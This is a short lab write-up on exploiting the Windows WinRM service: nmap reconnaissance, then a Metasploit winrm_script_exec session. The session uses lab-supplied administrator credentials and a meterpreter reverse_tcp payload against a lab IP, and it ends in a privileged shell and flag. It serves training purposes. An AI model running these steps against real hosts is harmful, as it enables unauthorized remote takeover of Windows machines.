Attack Defense: Windows Basic Exploitation #11
Learn to exploit a vulnerable windows service WinRM using Powershell.

Hello readers! I hope you are well and safe, in this post you will learn to exploit a vulnerable windows service WinRM using Powershell.
WinRM service is used for PowerShell remoting and WSMan is a cmdlet in PowerShell to manage WS-Management data on a local or remote computer. Read more about it from the following links to get a clear picture of what WSMan does.
- https://docs.microsoft.com/en-us/powershell/module/Microsoft.WSMan.Management/About/about_WSMan_Provider?view=powershell-7.1
- http://revertservice.com/10/winrm/
You will see me exploiting wsman service to gain the access to the target machine
Reconnaissance
Using nmap to find open ports and services

So wsman is served from 5985 port. Let's find out whether it has any exploit or not

Exploitation
Using the Metasploit module and the authentication creds provided in the lab
msf6 > use exploit/windows/winrm/winrm_script_exec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/winrm/winrm_script_exec) > set username administrator
username => administrator
msf6 exploit(windows/winrm/winrm_script_exec) > set password tinkerbell
password => tinkerbell
msf6 exploit(windows/winrm/winrm_script_exec) > set force_vbs true
force_vbs => true
msf6 exploit(windows/winrm/winrm_script_exec) > set rhosts 10.4.28.59
rhosts => 10.4.28.59
msf6 exploit(windows/winrm/winrm_script_exec) > run
Now wait for the stager to ship the meterpreter to the target system

You got your flag and a privileged session.


